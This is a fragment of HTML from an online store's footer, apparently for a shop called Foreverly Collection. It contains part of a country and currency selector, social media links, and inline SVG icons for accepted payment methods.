<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SB" data-disclosure-option>Solomon Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SO" data-disclosure-option>Somalia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ZA" data-disclosure-option>South Africa (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GS" data-disclosure-option>South Georgia &amp; South Sandwich Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KR" data-disclosure-option>South Korea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SS" data-disclosure-option>South Sudan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ES" data-disclosure-option>Spain (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LK" data-disclosure-option>Sri Lanka (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BL" data-disclosure-option>St. Barthélemy (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SH" data-disclosure-option>St. Helena (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KN" data-disclosure-option>St. Kitts &amp; Nevis (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LC" data-disclosure-option>St. Lucia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MF" data-disclosure-option>St. Martin (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PM" data-disclosure-option>St. Pierre &amp; Miquelon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VC" data-disclosure-option>St. Vincent &amp; Grenadines (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SD" data-disclosure-option>Sudan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SR" data-disclosure-option>Suriname (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SJ" data-disclosure-option>Svalbard &amp; Jan Mayen (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SE" data-disclosure-option>Sweden (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CH" data-disclosure-option>Switzerland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TW" data-disclosure-option>Taiwan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TJ" data-disclosure-option>Tajikistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TZ" data-disclosure-option>Tanzania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TH" data-disclosure-option>Thailand (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TL" data-disclosure-option>Timor-Leste (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TG" data-disclosure-option>Togo (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TK" data-disclosure-option>Tokelau (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TO" data-disclosure-option>Tonga (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TT" data-disclosure-option>Trinidad &amp; Tobago (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TA" data-disclosure-option>Tristan da Cunha (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TN" data-disclosure-option>Tunisia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TR" data-disclosure-option>Türkiye (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TM" data-disclosure-option>Turkmenistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TC" data-disclosure-option>Turks &amp; Caicos Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TV" data-disclosure-option>Tuvalu (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UM" data-disclosure-option>U.S. Outlying Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UG" data-disclosure-option>Uganda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UA" data-disclosure-option>Ukraine (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AE" data-disclosure-option>United Arab Emirates (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GB" data-disclosure-option>United Kingdom (USD $)</a>
                      </li>
<li class="disclosure-list__item disclosure-list__item--current">
                        <a class="disclosure-list__option" href="#" aria-current="true" data-value="US" data-disclosure-option>United States (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UY" data-disclosure-option>Uruguay (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UZ" data-disclosure-option>Uzbekistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VU" data-disclosure-option>Vanuatu (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VA" data-disclosure-option>Vatican City (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VE" data-disclosure-option>Venezuela (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VN" data-disclosure-option>Vietnam (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="WF" data-disclosure-option>Wallis &amp; Futuna (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EH" data-disclosure-option>Western Sahara (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="YE" data-disclosure-option>Yemen (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ZM" data-disclosure-option>Zambia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ZW" data-disclosure-option>Zimbabwe (USD $)</a>
                      </li></ul>
                  <input type="hidden" name="country_code" id="CountrySelector" value="US" data-disclosure-input/>
                </div>
              </div></form></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/foreverlycollection" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.pinterest.com/foreverlycollection/_products/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg><span class="icon__fallback-text">Pinterest</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/foreverlycollection/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li></ul></div><div class="grid__item small--hide one-half"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
